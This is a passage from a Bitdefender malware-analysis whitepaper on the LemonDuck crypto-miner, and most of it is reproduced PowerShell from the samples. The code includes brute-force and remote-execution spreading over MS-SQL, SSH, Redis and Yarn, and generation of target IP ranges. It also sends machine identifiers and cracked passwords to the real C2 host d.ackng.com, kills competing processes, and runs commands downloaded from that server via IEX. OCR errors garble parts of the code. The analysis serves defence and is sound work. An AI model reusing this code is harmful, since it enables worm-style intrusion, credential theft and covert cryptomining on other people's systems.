 \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_EFI\_RUNTIME\_DRIVER', [UInt16] 12) | Out-Null \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_EFI\_ROM', [UInt16] 13) | Out-Null \$LHFSser.DefineLiteral('IMAGE\_SUBSYSTEM\_XBOX', [UInt16] 14) | Out-Null \$SubSystemType = \$LHFSser.CreateType()

 \$DJH32H | Add-Member -MemberType NoteProperty -Name SubSystemType -Value \$SubSystemType

• **MS-SQL brute-forcing** - scans IPs for ports 1433 and attempts to brute-force accounts, similar to Kingminer write-host "start mssql port open scanning..."

\$ms\_portopen = localscan -port 1433 -addresses \$ipaddresses[\$i..(\$i+\$tcount-1)] \$old\_portopen = localscan -port 65529 -addresses \$ms\_portopen[1]

foreach(\$currip in \$ms\_portopen[1]) {

if ((\$old portopen[1] -notcontains \$currip) -and (\$currip.length -gt 6)){

write-host "start mssql burping...\$currip"

for(\$n=0; \$n -lt \$allpass.count; \$n++){

\$flag=\$false

write-host("Try pass: "+\$allpass[\$n])

\$flag,\$banner = (mssqlrun -ip \$currip -pass \$allpass[\$n] -cmd

#### Bitdefender Whitepaper

Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

```
$mscmd_code -cmd1 $mscmd_code)[-2..-1]
                      if($flag) {
                              try{(New-Object Net.WebClient).Download-
String($down_url+'/report.json?v='+$VVERSION+'&type=ms&ip='+$currip+'&pass='+$all-
pass[$n]+'&t='+$t+'&b='+$banner)}catch{}
 break
 }
 }
       }
}
     • SSH brute-forcing
write-host "start ssh port open scanning..."
$ssh_portopen = localscan -port 22 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $ssh_portopen[1]
foreach($currip in $ssh_portopen[1]) {
       if (($old portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
               write-host "start ssh burping...$currip"
               foreach($password in $allpass){
                       write-host "Try pass:$password"
                      $flag1 = -1$flag1 = sshbrute $currip "root" $password $ssh_code
                      if(\frac{5}{1}ag1 -eq 1){}write-host "SUCC!!"
                              try{(New-Object Net.WebClient).DownloadString($down_
url+'/report.json?v='+$VVERSION+'&type=ssh&ip='+$currip+'&pass='+$password+'&t='+$t)}
catch{}
```
break

40 }

}

}

}



• **Redis (Remote Dictionary Server)** command execution - scans for ports 6379 and 16379 and then attempt to execute remote commands

```
write-host "start redis port1 open scanning..."
$redis_portopen = localscan -port 6379 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $redis_portopen[1]
foreach($currip in $redis_portopen[1]) {
       if (($old portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
               write-host "start redis command check...$currip"
               $flag1 = redisexec $currip $redis_code
               if($flag1 -eq $true){
                      write-host "SUCC!!"
                        try{(New-Object Net.WebClient).DownloadString($down_url+'/report.
json?v='+$VVERSION+'&type=rds&ip='+$currip+'&t='+$t)}catch{}
                       break
 }
       }
}
write-host "start redis port2 open scanning..."
$redis_portopen = localscan -port 16379 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old portopen = localscan -port 65529 -addresses $redis portopen[1]
foreach($currip in $redis_portopen[1]) {
       if (($old portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
                write-host "start redis command check...$currip"
               $flag1 = redisexec $currip $redis_code
               if($flag1 -eq $true){
                       write-host "SUCC!!"
                        try{(New-Object Net.WebClient).DownloadString($down_url+'/report.
json?v='+$VVERSION+'&type=rds&ip='+$currip+'&t='+$t)}catch{}
```
break

```
 }
```


}

}

```
• Yarn command execution - scans for port 8088 and attempts to execute remote commands
write-host "start yarn port open scanning..."
$yarn portopen = localscan -port 8088 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $yarn_portopen[1]
foreach($currip in $yarn portopen[1]) {
       if (($old portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
                write-host "start yarn service check...$currip"
               $flag2 = yarnexec $currip $yarn_code
               if($flag2 -eq $true){
                       write-host "SUCC!!"
                        try{(New-Object Net.WebClient).DownloadString($down_url+'/report.
json?v='+$VVERSION+'&type=yarn&ip='+$currip+'&t='+$t)}catch{}
                        break
 }
```

```
}
```
The script also has a function by which it generates IP addresses to attempt to attack with the above methods

```
function getipaddrs($flag){
```
}

```
write-host "Get ipaddress..."
$global:ipaddress i = @()$global:ipaddress o = @()$align = @()
```
[string[]]\$ipsub = @('192.168.0','192.168.1','192.168.2','192.168.3','192.168.4' ,'192.168.5','192.168.6','192.168.7','192.168.8','192.168.9','192.168.10','192.168.18', '192.168.31','192.168.199','192.168.254','192.168.67','10.0.0','10.0.1','10.0.2','10.1. 1','10.90.90','10.1.10','10.10.1','172.16.1','172.16.2','172.16.3')

```
[string[]]\$ipsub o = @()
```
if(!\$flag){

```
$regex.Matches((ipconfig /all)) | ForEach-Object { 
                    if ($allip -notcontains $.Value)
                    { $allip += $.Value }
 }
             $regex.Matches((ipconfig /displaydns)) | ForEach-Object { 
                    if ($allip -notcontains $.Value)
                    { $allip += $.Value }
 }
              $regex.Matches((netstat -ano)) | ForEach-Object { 
                    if ($allip -notcontains $.Value)
                    {$allip += $. Value }
 }
              try{
                     $NetObject = New-Object Net.WebClient
                     $wlanip = $NetObject.DownloadString("https://api.ipify.org/") 
                     $allip += $wlanip 
              }catch{}
              try{
                    $addressList = [System.Net.DNS]::GetHostByName($null).AddressList 
                    $localip = @()Foreach ($ip in $addressList)
{
                            $localip += $ip.IPAddressToString
                            $allip += $localip
 }
              }catch{}
              foreach($IP in $allip)
{
```
#### Bitdefender Whitepaper

Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

```
 if($IP.startswith('127.') -or $IP.startswith('169.254.') -or $IP.
startswith('0.0.0.0') -or $IP.startswith('255.255.255.')){
                            continue
 }
                     $iptemp = $ip.Split(".")
                    $SubnetIP = $iptemp[0] + "." + $iptemp[1] + "." + $iptemp[2] if ($ipsub -notcontains $SubnetIP){ 
                            if(isPubIP $IP){
                                  $ipsub o = @({$SubnetIP}) + $ipsub o } else {
                                  $ipsub = @($SubnetIP) + $ipsub
 }
 }
 }
              write-host "inter ipsub count:"($ipsub.count)
              #$ipsub
              foreach($ipsub2 in $ipsub)
{
                    $global:ipaddress i += 0..254| {$ipsub2+'''." + $ }
 }
             $global:ipaddrs_i = @($global:ipaddrs_i | Where-Object { $localip 
-notcontains $_ })
      }
      while($true){
             $ran_ipsub_b = ""+(1+(Get-Random -Maximum 254))+"."+(0+(Get-Random
-Maximum 255))
              if(isPubIP ($ran_ipsub_b+".1.1")){break}
      }
      $global:ipaddrs_b = $ran_ipsub_b
      for($i=0; $i -lt 256; $i++){
```

```
 try{
                      $ran ipsub = $ran ipsub b+"."+$i
                       if($ipsub_o -notcontains $ran_ipsub){
                              $ipsub_o += $ran_ipsub
 }
               }catch{}
       }
       write-host "outer ipsub count:"($ipsub_o.count)
       #$ipsub_o
       foreach($ipsub3 in $ipsub_o)
       {
              $global:ipaddress 0 += 0.254| {}^{6}{$ipsub3+"."+$
       }
       write-host "Get address done!!"
```

```
}
```
Finally, the script reports back to the C2 Server by submitting exploitation logs in a json. write-host "reporting"

```
 try{
                       $mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where 
{$_.ipenabled -EQ $true}).Macaddress | select-object -first 1
                       $guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
                       $comp_name = $env:COMPUTERNAME
                        $mf = test-path $mimipath
                        (New-Object Net.WebClient).DownloadString($down_url+'/log.
json?V='+$VVERSION+'&'+$comp_name+'&'+$guid+'&'+$mac+'&r='+$retry+'&pc1='+$smb_
portopen[1].count+'&pc2='+$ms_portopen[1].count+'&pc3='+$ssh_portopen[1].
count+'&pc4='+$rdp_portopen[1].count+'&pc5='+$redis_portopen[1].
count+'&pci='+$ipaddrs_i.count+'&pco='+$ipaddrs_o.count+'&pcb='+$global:ipaddrs
b+'&mi='+($getpasswd -join "^^")+'&mf='+[Int]$mf)
```
}catch{}



### <span id="page-45-0"></span>**m6.bin aka. XMRig**

This executable file is not available on VirusTotal. It is a version of XMRig, without version info, but still recognizable in IDA by the window title and config json.

```
db 'XMRig 5.6.0',0
ConsoleTitle
   dq offset a130m
                                       ; "\x1B[1;30m"dq offset alsom<br>dq offset alconfig = ; "/2/config"
   dq offset aApiIdNullWorke ; "\n{\n
                                                             \{\n\mid n\in \mathbb{N}^n : \{\n\mid n\in \mathbb{N}^n : \mathbb{N}^n : \mathbb{N}dq offset alConfig = ; "/l/config"
                                      ; "worker-id"
   dq offset aWorkerId
                                      ; "verbose"
   dq offset aVerbose
                                      ; "syslog"
   dg offset aSyslog
   dq offset aBackground ; "background"
   dq offset aAutosave ; "autosave"
   dq offset unk 14014C148
                                      ; "dry-run"
   dg offset aDryRun
                                      ; "colors"
   dq offset aColors
   dq offset alogFile
                                      ; "log-file"
                                       ; "http"
   dq offset aHttp
                                       : "watch"
   dg offset aWatch
                                       ; "print-time"
   dg offset aPrintTime
   dq offset unk_140152280
                                    ; "user-agent"
   dq offset aUserAgent
```
### **m6g.bin aka. XMRig**

A PowerSploit [6] module loads a binary blob of data contained in the same file. Based on the naming convention we can state that this is also a version of XMRig. It is currently detected on VirusTotal by 22 engines.



# <span id="page-46-0"></span>**kr.bin aka. Kill Competition**



The file is a powershell script obfuscated with the same technique as those presented above. It is detected on VirusTotal by 22 engines. This script has the role of freeing up resources on the system by stopping background services that don't affect the user and killing competing miner processes. It runs in an infinite loop every 10 minutes.

First, it defines helper functions to detect known miner IPs, communication packets and to suspend LemonDuck's own process until it deals with the other operations.

```
# C2 server
if(!$down_url){
     $down_url = 'http://d.ackng.com'
}
try{$version=$ifmd5[0..5]-join""}catch{}
function isPubIP {
       Param(
     [parameter(Mandatory=$true)][String]$ip
       )
       $resIps = @(@(4026531840L, 3758096384L),
               @(4026531840L, 4026531840L),
```

```
@(4278190080L, 0L),
               @(4278190080L, 167772160L),
               @(4278190080L, 2130706432L),
               @(4290772992L, 1681915904L),
               @(4293918720L, 2886729728L),
               @(4294836224L, 3323068416L),
               @(4294901760L, 2851995648L),
               @(4294901760L, 3232235520L),
               @(4294967040L, 3221225472L),
               @(4294967040L, 3221225984L),
               @(4294967040L, 3227017984L),
               @(4294967040L, 3325256704L),
               @(4294967040L, 3405803776L),
               @(4294967295L, 4294967295L)
       )
       $iparr = $ip.split("."")$iplong = 0for($i=3; $i - qe 0; $i--){
               $iplong = $iplong -bor [int]$iparr[3-$i] * [math]::pow(2,8*$i)
       }
       for($j=0;$j -lt $resIps.count;$j++){
                if(($iplong -band $resIps[$j][0]) -eq $resIps[$j][1]){
                       return $false
 }
       }
       return $true
# Execute openssl.exe to detect other miners
function openssl exec($ip,$port,$send str){
```

```
48
```
}

```
$mname="lsso"
```

```
 $dpath1=$env:tmp+"\libcrypto-1_1.dll"
```

```
 $dpath2=$env:tmp+"\libssl-1_1.dll"
```
\$o\_exepath=\$env:tmp+"\\$mname.exe"

\$d\_retry=3

while(!(test-path \$o exepath) -or !(test-path \$dpath1) -or !(test-path \$dpath2) -or ((Get-Item \$o\_exepath).length -ne 483328)){

 if(\$d\_retry-- -eq 0){ break } start-sleep 3

try{

```
 (ne`w-obj`ect Net.WebC`lient).DownloadFile("$down_url/$mname.
zip","$env:tmp\$mname.zip") | out-null
```
 (New-Object -ComObject Shell.Application).NameSpace(\$env:tmp). CopyHere("\$env:tmp\\$mname.zip\\*",16) | out-null

Remove-Item \$env:tmp\\$mname.zip | out-null

}catch{continue}

start-sleep 3

if(!(test-path \$o\_exepath)){

return ""

}

}

set-location \$env:tmp | out-null

if(\$send\_str.indexof("GET") -eq 0){

 \$ret=(cmd.exe /c powershell -e write-host("GET / HTTP/1.1`n`n") | cmd.exe /c "\$o exepath" s client -host \$ip -port \$port -quiet) -join ""

} else {

 \$ret=(cmd.exe /c echo \$send\_str | cmd.exe /c "\$o\_exepath" s\_client -host \$ip -port \$port -tls1 3 -quiet) -join ""

```
 }
       return $ret
}
# Functions to filter traffic
function ishttp($ip,$port){
     try{ $data1="GET / HTTP/1.1`n`n"
         $client = NEW-objEcT Net.Sockets.TcpClient($ip,$port)
         $sock = $client.Client
         $bytes = [Text.Encoding]::ASCII.GetBytes($data1)
         $sock.send(($bytes)) | out-null
         $sock.ReceiveTimeout = 20000
         $res = [Array]::CreateInstance(('byte'), 1000)
         $recv = $sock.Receive($res)
        $res = $res[0..($recv-1)] $str = [Text.Encoding]::ASCII.getstring($res)
         if($str.indexOf("HTTP/1") -ne -1){
            return $true
 }
     }catch{}
     return $false
}
function ishttps($ip,$port){
    \daggerdata str = "GET / HTTP/1.1`n`n"
     $ret1 = openssl_exec $ip $port $data_str
     if($ret1.indexOf("HTTP/1") -ne -1){
        return $true
     }
     return $false
```


```
}
```

```
# Functions to filter other miner's config
```

```
function isminerproxys($ip,$port){
```
\$data\_str = '{"id":1,"jsonrpc":"2.0","method":"login","params":{"login":"x","pas s":null,"agent":"XMRig/5.13.1","algo":["cn/1","cn/2","cn/r","cn/fast","cn/half","cn/ xao","cn/rto","cn/rwz","cn/zls","cn/double","rx/0","rx/wow","rx/loki","rx/arq","rx/  $sfx'',''rx/keva'$ }}' + "`n"

```
 $ret2 = openssl_exec $ip $port $data_str
 if($ret2.indexOf("jsonrpc") -ne -1){
     return $true
 }
```

```
 return $false
```

```
}
```

```
function isminerproxy($ip,$port){
```
 try{ \$data='{"id":1,"jsonrpc":"2.0","method":"login","params":{"login":"x","pass ":null,"agent":"XMRig/5.13.1","algo":["cn/1","cn/2","cn/r","cn/fast","cn/half","cn/ xao","cn/rto","cn/rwz","cn/zls","cn/double","rx/0","rx/wow","rx/loki","rx/arq","rx/  $sfx'',''rx/keva'$ ] }  $' + "n"$ 

```
 if($ip -eq '128.199.183.160'){return $false}
 $client = NEW-objEcT Net.Sockets.TcpClient($ip,$port)
 $sock = $client.Client
 $bytes = [Text.Encoding]::ASCII.GetBytes($data)
 $sock.send(($bytes)) | out-null
 $sock.ReceiveTimeout = 20000
 $res = [Array]::CreateInstance(('byte'), 1000)
 $recv = $sock.Receive($res)
$res = $res[0..($recv-1)] $str = [Text.Encoding]::ASCII.getstring($res)
 if($str.indexOf("jsonrpc") -ne -1){
     return $true
```

```
 }
```
}catch{}

return \$false

}

Add-Type -TypeDefinition 'using System;using System.Diagnostics;using System.Security.Principal;using System.Runtime.InteropServices;public static class Kernel32{[DllImport("kernel32.dll")] public static extern bool CheckRemoteDebuggerPresent(IntPtr hProcess,out bool pbDebuggerPresent);[DllImport("kernel32.dll")] public static extern int DebugActiveProcess(int PID);[DllImport("kernel32.dll")] public static extern int DebugActiveProcessStop(int PID);}'

# Function to suspend own process while dealing with others

```
function ProcessSuspend($id){
```

```
 $procName = (Get-Process -id $id -ErrorAction SilentlyContinue).name
```
if(\$procName -eq \$null){

```
 Write-Host "ERROR: There is no process with an ID of $id"
```
return

#### }

```
 Write-host "Attempting to suspend $procName (PID: $id)..."
```
if (\$id -le 0) {

write-host "You didn't input a positive integer"

return

}

```
 $debug = whoami /priv | Where-Object{$_ -like "*SeDebugPrivilege*"}
```
if(\$debug -ne \$null){

```
 $DebugPresent = [IntPtr]::Zero
```

```
 $out = [Kernel32]::CheckRemoteDebuggerPresent(((Get-Process -Id $id).
Handle),[ref]$debugPresent)
```

```
 if ($debugPresent){
```
write-host "There is already a debugger attached to this process"

return

}



```
 $suspend = [Kernel32]::DebugActiveProcess($id)
         if ($suspend -eq $false){
             write-host "ERROR: Unable to suspend $procName (PID: $id)"
         } 
         else{
            write-host "The $procName process (PID: $id) was successfully suspended!"
         }
     }
     else{
         write-host "ERROR: You do not have debugging privileges to pause any process"
         return
     } 
function getprotected(){
     $pids=@()
     $pids+=Get-WmiObject -Class Win32_Process|Where-Object{$_.CommandLine -like '*m6.
bin*' -or $_.CommandLine -like '*m6g.bin*' -or $_.CommandLine -like "*$down_url*" -or 
$_.path -like '*m6g.exe*' -or $_.path -like '*m6.exe*'}|foreach{$_.processid}
     return $pids
function sendmsg($ip,$ismproxy){
     try{
        $mac = (Get-WmiObject Win32 NetworkAdapterConfiguration | where {$ .ipenabled
-EQ $true}).Macaddress | select-object -first 1
         $guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
         $comp_name = $env:COMPUTERNAME
         (New-Object Net.WebClient).DownloadString("$down_url/rellik.json?$version&$comp_
name&$mac&$guid&$ip&$ismproxy")
```
}catch{}

}

}



Then, it starts to free up resources by disabling background Windows services, removing unneeded scheduled tasks and stopping background processes along with miner processes.

# Function which kills "useless" services and competitor miners

```
Function Killer {
```
\$SrvName = "xWinWpdSrv", "SVSHost", "Microsoft Telemetry", "lsass", "Microsoft", "system", "Oracleupdate", "CLR", "sysmgt", "\gm", "WmdnPnSN", "Sougoudl","National", "Nationaaal", "Natimmonal", "Nationaloll", "Nationalmll","Nationalaie","Nationalwpi","WinHelp32","WinHelp64", "Samserver", "RpcEptManger", "NetMsmqActiv Media NVIDIA", "Sncryption Media Playeq","SxS","WinSvc","mssecsvc2.1","mssecsvc2.0","Windows Update", "Windows Managers", "SvcNlauser", "WinVaultSvc", "Xtfy", "Xtfya", "Xtfyxxx-","360rTys","IPSECS","MpeSvc","SRDSL","WifiService","ALGM","wmiApSrvs","wmiApServs"," taskmgr1","WebServers","ExpressVNService","WWW.DDOS.CN.COM","WinHelpSvcs","aspnet\_ staters", "clr\_optimization", "AxInstSV", "Zational", "DNS Server", "Serhiez", "SuperProServer",".Net CLR","WissssssnHelp32","WinHasdadelp32","WinHasdelp32","ClipBooks"

```
foreach($Srv in $SrvName) {
       $Null = SC.exe Config $Srv Start= Disabled
        $Null = SC.exe Stop $Srv
        $Null = SC.exe Delete $Srv
```
\$TaskName = "my1","Mysa", "Mysa1", "Mysa2", "Mysa3", "ok", "Oracle Java", "Oracle Java Update", "Microsoft Telemetry", "Spooler SubSystem Service","Oracle Products Reporter", "Update service for products", "gm", "ngm","Sorry","Windows Update","Update windows","WindowsUpdate1","WindowsUpdate2","WindowsUpdate3","AdobeFlashPlayer","-FlashPlayer1","FlashPlayer2","FlashPlayer3","IIS","WindowsLogTasks","System Log Security Check", "Update", "Update1", "Update2", "Update3", "Update4", "DNS", "SYSTEM", "DNS2", "SYS-TEMa","skycmd","Miscfost","Netframework","Flash","RavTask","GooglePingConfigs","Home-GroupProvider","MiscfostNsi","WwANsvc","Bluetooths","Ddrivers","DnsScan","Web-Servers","Credentials","TablteInputout","werclpsyport","HispDemorn","LimeRAT-Admin- ","DnsCore","Update service for Windows Service","DnsCore","ECDnsCore"

```
foreach ($Task in $TaskName) {
        SchTasks.exe /Delete /TN $Task /F 2> $Null
```
}

}

\$Miner = "SC","WerMgr","WerFault","DW20","msinfo", "XMR\*","xmrig\*", "minerd", "MinerGate", "Carbon", "yamm1", "upgeade", "auto-upgeade", "svshost",

"SystemIIS", "SystemIISSec", 'WindowsUpdater\*', "WindowsDefender\*", "update",

"carss", "service", "csrsc", "cara", "javaupd", "gxdrv", "lsmosee", "secuams", "SQLEXPRESS\_X64\_86", "Calligrap", "Sqlceqp", "Setting", "Uninsta", "conhoste", "Setring","Galligrp","Imaging","taskegr","Terms.EXE","360","8866","9966","9696","9797","sv



```
chosti","SearchIndex","Avira","cohernece","win","SQLforwin","xig*","taskmgr1","Worksta-
tion","ress","explores"
       foreach ($m in $Miner) {
                Get-Process -Name $m -ErrorAction SilentlyContinue | Stop-Process -Force
       }
       $tm = Get-Process -Name TaskMgr -ErrorAction SilentlyContinue
       if($tm -eq $null){
                Start-Process -WindowStyle hidden -FilePath Taskmgr.exe
       }
     $tcpconn = NetStat -anop TCP
     $ipcache=@('161.35.107.193:80','66.42.43.37:80','167.99.154.202:80','139.162.80.221
:80','128.199.183.160:443')
     $ipdealcache=@()
     $ppids = getprotected
     foreach ($t in $tcpconn) {
        $line = $t.split(' ')] ? {$ } if ($line -eq $null) { continue }
         if($t.contains("ESTABLISHED") -and ($line[2].gettype() -eq "".gettype()) -and 
(\frac{\sin(\pi/2)}{\sin(\pi/2)}.indexOf(":") -ne -1)){
            $ip, $port = $line[2].split(':')$curpid = $line[-1] if($ipdealcache -contains $line[2]){
                 ProcessSuspend $currpid
 }
             if(($ipcache -notcontains $line[2]) -and ($ppids -notcontains $line[-
1]) -and (isPubIP $ip) -and ($port -gt 0) -and ((ishttp $ip $port) -eq $false) -and 
((ishttps $ip $port) -eq $false)){
                 $ismproxy = 0
                 if((isminerproxy $ip $port) -eq $true){
                    $ism proxy = 1 } else{
```
<span id="page-55-0"></span>Dissecting LemonDuck Crypto-Miner, a KingMiner Successor

```
 if((isminerproxys $ip $port) -eq $true){
                      $ismproxy = 2
 }
 }
               if($ismproxy -ne 0){
                  ProcessSuspend $currpid
                  $ipcache += $line[2]
                  sendmsg $line[2] $ismproxy
                  $ipdealcache += $line[2]
 }
 }
           $ipcache += $line[2]
        }
    }
while($true){
    "try to kill..."
      Killer
    "kill done..."
      Start-Sleep -Seconds 600
```
# **Command and Control**

In the second stage script, there is a function called SIEX responsible for communicating with the C2 server. The URL handling communication from all the scripts and storing the final is **hxxp://d[.]ackng[.]com**

# Save all environment info in one big URL

```
$params+="&"+(@($os,[Int]$is64,$user,$domain,$drive,$card,$mem,[Int]$permit,($li
fmd5[0..5]-join""),($lmmd5[0..5]-join""),$mv,$mip,$mhr,$uptime,$timestamp,"0.1")-
-join" &")
```
function SIEX {

}

}

```
 Param(
     [string]$url
    \lambda try{
         $webclient = Ne`w-Obj`ect Net.WebC`lient
         $finalurl = "$url"+"?"+"$params"
         try{
               # Campaign identifier
             $webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.
replace(\vee','-'))
         } catch{}
         $res_bytes = $webclient."DownloadData"($finalurl)
         if($res_bytes.count -gt 173){
            $sign bytes = $res bytes[0..171];$raw bytes = $res bytes[173..$res bytes.count];
             $rsaParams = New-Object System.Security.Cryptography.RSAParameters
            $rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x-41,0x5e,0x99,0x9d,0x82,0xff,0x2f,0xff,0x73,0x53,0x9a,0x73,0x6e,0x6c,0x7b,0x55,0x-
eb,0x67,0xd6,0xae,0x4e,0x23,0x3c,0x52,0x3d,0xc0,0xcd,0xcd,0x37,0x6b,0xf3,0x-
4f,0x3b,0x62,0x70,0x86,0x07,0x96,0x6e,0xca,0xde,0xbd,0xa6,0x4f,0xf6,0x11,0x-
```
d1,0x60,0xdc,0x88,0xbf,0x35,0xf2,0x92,0xee,0x6c,0xb8,0x2e,0x9b,0x7d,0x2b,0xd1,0x19,0x30,0x73,0xc6,0x52,0x01,0xcd,0xe7,0xc7,0x34,0x78,0x8a,0xa7,0x9f,0xe2,0x12,0xcd,0x79,0x40,0xa7,0x91,0x6a,0xae,0x95,0x8e,0x42,0xd0,0xcf,0x39,0x-

f7,0x88,0x63,0xa4,0x7b,0xae,0x97,0xea,0x38,0xb7,0x47,0x6b,0x5d

 $$rsaParams.Exponent =  $0x01,0x00,0x01$$ 

RSACryptoServiceProvider;

6e,0x30,0xcb,0x0a,0x98,0xdb,0x97,0x3f,0xf6,0x2e,0x95,0x10,0x72,0xfd,0x63,0xd5,0x-

\$rsa = New-Object -TypeName System.Security.Cryptography.

```
 $rsa.ImportParameters($rsaParams)
$base64 = -join([char[]]\$sign bytes)
 $byteArray = [convert]::FromBase64String($base64)
 $sha1 = New-Object System.Security.Cryptography.SHA1CryptoServiceProvider
if($rsa.verifyData($raw_bytes,$sha1,$byteArray)) {
```
57



```
 # Invoke command from server's response
```

```
IEX (-join[char[]]$raw bytes)
 }
 }
   } catch{}
```
When communicating with the attacker, the script sends a long URL containing all the information gathered about the environment, uniquely identifying the infected machine. The User-Agent of the request identifies the campaign: "LemonDuck." Then, it validates every reply by matching against the hard-coded digital signature. If the response is valid, it runs the commands received.

# **Impact**

}

